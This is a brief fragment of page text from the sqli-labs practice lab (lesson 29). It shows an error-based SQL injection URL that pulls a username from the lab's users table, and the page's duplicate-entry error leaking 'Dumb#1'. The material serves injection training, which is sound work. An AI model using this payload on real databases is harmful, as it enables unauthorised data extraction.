 192.168.84.233/sqli-labs/Less-29/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select username from users limit 0,1), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_s
Welcome Dhakkan
Duplicate entry 'Dumb#1' for key 'group_key'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1%27
%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20username%20from%20users%20limit%200,1),%200x23,%20FLOOR(RAND(0)*2))%20AS%20x%20FROM%20info